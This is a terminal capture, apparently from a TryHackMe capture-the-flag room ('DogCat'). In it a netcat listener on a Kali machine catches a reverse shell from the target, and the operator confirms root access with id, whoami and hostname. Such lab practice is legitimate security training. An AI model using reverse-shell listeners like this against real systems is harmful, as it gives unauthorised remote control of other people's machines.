 ┌──(root㉿kali)-[/home/…/Documents/CTFs/THM/DogCat]
└─# nc -nlvp 9998
listening on [any] 9998 ...
connect to [10.8.16.233] from (UNKNOWN) [10.10.95.51] 51828
bash: cannot set terminal process group (17183): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dogcat:~# whoami
whoami
root
root@dogcat:~# hostname
hostname
dogcat
root@dogcat:~#